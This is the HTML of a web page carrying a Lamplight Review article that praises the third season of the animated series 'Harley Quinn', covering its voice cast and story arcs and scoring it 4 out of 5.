		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-main" class="menu"><li id="menu-item-23410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-23410"><a href="https://lamplightreview.com/category/movie-reviews/">Movie Reviews</a></li>
<li id="menu-item-23411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-23411"><a href="https://lamplightreview.com/category/tv-reviews/">TV Reviews</a></li>
<li id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-22913"><a href="https://lamplightreview.com/category/features/">Features</a></li>
<li id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-695 menu-item-22914"><a href="https://lamplightreview.com/category/interviews/">Interviews</a></li>
<li id="menu-item-46891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46891"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5117 menu-item-50268"><a href="https://lamplightreview.com/category/concert-reviews/">Live Music</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://lamplightreview.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://lamplightreview.com/category/tv-reviews/"><span>TV Reviews</span></a></span><span class="delim">&raquo;</span><span class="current">TV Review: &#8216;Harley Quinn&#8217; Season 3</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://lamplightreview.com/category/tv-reviews/" class="category term-color-12" rel="category">TV Reviews</a>
					</span>
					</div><h1 class="is-title post-title">TV Review: &#8216;Harley Quinn&#8217; Season 3</h1><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/kyle-wilson/" title="Posts by Kyle Wilson" rel="author">Kyle Wilson</a></span><span class="meta-item date"><time class="post-date" datetime="2022-07-27T15:12:27-07:00">July 27, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-07-28T08:28:46-07:00">July 28, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/tv-review-harley-quinn-season-3/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b3">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;text=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;title=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="cf service s-reddit service-lg" 
				title="Share on Reddit" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2022%2F07%2FHarley_Quinn_Season3_Review_Banner.jpg&#038;description=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="cf service s-pinterest service-sm" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;name=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203&#038;body=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;Harley Quinn&#8217; Season 3"><img width="755" height="378" src="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-768x499.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 755px) 100vw, 755px" title="TV Review: &#8216;Harley Quinn&#8217; Season 3" decoding="async" srcset="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-768x499.jpg 768w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-600x390.jpg 600w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-1024x665.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-1200x779.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg 1289w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-54590" class="post-54590 post type-post status-publish format-standard has-post-thumbnail category-tv-reviews tag-alan-tudyk tag-christopher-meloni tag-dc-comics tag-harley-quinn tag-harvey-guillen tag-hbo-max tag-jb-smoove tag-kale-cuoco tag-kyle-wilson-reviews tag-lake-bell tag-ron-funches">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&text=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&title=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2022%2F07%2FHarley_Quinn_Season3_Review_Banner.jpg&description=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="mailto:?subject=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203&body=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>Picking right up where the happy new couple, Harley and Ivy, left off in the prior season finale, <strong><em>Harley Quinn</em></strong> Season 3 on HBO Max smacks with greatness like an oversized mallet. The newly dubbed &#8220;Harlivy&#8221; return to Gotham fresh off their “Eat. Bang! Kill. Tour,&#8221; which is totally a thing &#8212; an actual comic book series tie-in. Google it. With their new status as the &#8220;it&#8221; power couple of the DC villains world, the duo reunites with their crew to pursue more hijinks and Ivy&#8217;s dream of transforming Gotham into an Eden paradise.</p>



<p><strong><em>Harley Quinn</em></strong>&#8216;s first time debuting new episodes on HBO Max (R.I.P. DC Universe streaming service) continues the show&#8217;s tradition of absurdly hilarious gags, surprising heart, and an enormous growing roster of DC characters. I think it&#8217;s safe to say after viewing the entirety of Season 3, that <strong><em>Harley Quinn</em></strong> is now without question one of the best adult-animated comedy series of all time. Each season builds on the previous, the characters keep evolving and the comedic bits are devious and wholly unique.</p>



<p>Kaley Cuoco (Harley) and Lake Bell (Ivy) are huge reasons the series continues to work. Cuoco may not do the iconic Harley accent, but her manic energy is more than spot-on Harley and the rapport that she has with Bell is as absolutely funny as it is teeming with palpable affection. In contrast, Bell&#8217;s wicked subtlety in the role lands humorous punches that you never see coming. Her Ivy is so cool, yet lovably not cool that the character has never felt more tangible and realized.</p>



<p>Although, the real secret weapon of <strong><em>Harley Quinn</em></strong> is the impossibly great supporting voice cast and their subsequent characters. Alan Tudyk&#8217;s Clayface has some amazing moments this season because of the character&#8217;s continued boisterous love for the artform of acting, which this time results in a wild cameo attached to it. Did we mention director James Gunn (<strong><em>Guardians of the Galaxy, The Suicide Squad</em></strong>) has a recurring role and it&#8217;s <em>not</em> the cameo? Tudyk also returns as Joker in manners the character has never been seen before — that rumored <strong><em>Joker 2 </em></strong>musical is beat to the punch.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01-1024x576.jpg" alt="" class="wp-image-54626" srcset="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01-1536x864.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_01.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Ron Funches somehow is now the default voice for King Shark in my brain even though it&#8217;s completely ludicrous. Old K.S. has some of the cutest and most uproarious one-liners of the season and has plenty of moments to shine. JB Smoove is JB Smoove as Frank the Plant, and I don&#8217;t think anyone has a problem with that. Smoove is naturally hilarious and Frank even plays heavily into the final arc of the season. Similarly, the writers keep coming up with ingenious stuff for Christopher Meloni&#8217;s unhinged Commissioner Gordon, who sees a much deserved role bump here. And don&#8217;t get me started on how much I love the torturously minimal screen time we get from James Adomian as Bane.</p>



<p>Another standout element of Season 3 is the Bat-Family-centric final run of episodes. Diedrich Bader&#8217;s wonderfully dry take on Bruce Wayne/Batman gets the front and center treatment along with the returning Brianna Cuoco as Batgirl and the earlier season debut of Harvey Guillen (<strong><em>What We Do in the Shadows</em></strong>) as Nightwing. Guillen is a fantastic addition and his voice lends itself perfectly to this heroic but aloof version of the young hero. Bat-fans will also lose it over a particular late-in-the-season episode with heavy connections to<strong><em> Batman: The Animated Series</em></strong>.</p>



<p>What felt like a possible fluke of a great <a href="https://lamplightreview.com/tv-review-harley-quinn/">first season</a> has blossomed into one of the most intelligent, unpredictable and legitimately funny animated series anywhere. A few story beats here and there are minor retreads of seasons past, but Season 3 of <strong><em>Harley Quinn</em></strong> has the show firing on all cylinders and expanding a sandbox full of fantastic characters and locations to endlessly entertaining new places.</p>



<p>Score: 4 out of 5</p>



<p><em><strong>Harley Quinn</strong> Season 3 debuts with three episodes July 28 on HBO Max, followed by one episode weekly through September 15.</em></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Harley Quinn Season 3 | Official Teaser | HBO Max" width="755" height="425" src="https://www.youtube.com/embed/aTTeK_f-arY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://lamplightreview.com/tag/alan-tudyk/" rel="tag">alan tudyk</a> <a href="https://lamplightreview.com/tag/christopher-meloni/" rel="tag">christopher meloni</a> <a href="https://lamplightreview.com/tag/dc-comics/" rel="tag">dc comics</a> <a href="https://lamplightreview.com/tag/harley-quinn/" rel="tag">harley quinn</a> <a href="https://lamplightreview.com/tag/harvey-guillen/" rel="tag">harvey guillen</a> <a href="https://lamplightreview.com/tag/hbo-max/" rel="tag">hbo max</a> <a href="https://lamplightreview.com/tag/jb-smoove/" rel="tag">jb smoove</a> <a href="https://lamplightreview.com/tag/kale-cuoco/" rel="tag">kale cuoco</a> <a href="https://lamplightreview.com/tag/kyle-wilson-reviews/" rel="tag">kyle wilson reviews</a> <a href="https://lamplightreview.com/tag/lake-bell/" rel="tag">lake bell</a> <a href="https://lamplightreview.com/tag/ron-funches/" rel="tag">ron funches</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;text=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;title=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2022%2F07%2FHarley_Quinn_Season3_Review_Banner.jpg&#038;description=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;name=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=TV%20Review%3A%20%27Harley%20Quinn%27%20Season%203&#038;body=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://lamplightreview.com/movie-review-not-okay/" rel="prev">Movie Review: &#8216;Not Okay&#8217;</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://lamplightreview.com/movie-review-gabby-giffords-wont-back-down/" rel="next">Movie Review: &#8216;Gabby Giffords Won&#8217;t Back Down&#8217;</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-the-running-man/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-450x253.webp 450w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-600x338.webp 600w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1024x577.webp 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-768x432.webp 768w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1536x865.webp 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-150x84.webp 150w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1200x676.webp 1200w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02.webp 2000w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-the-running-man/">Movie Review: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-13T08:15:27-08:00">November 13, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-nuremberg/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;Nuremberg&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1536x864.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner.jpg 1920w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-nuremberg/">Movie Review: &#8216;Nuremberg&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-05T13:42:04-08:00">November 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv-review-harley-quinn-season-3/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://lamplightreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='54590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="bunyad-social-2" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Follow Us</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored has-counts">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://lamplightreview.com/">
								
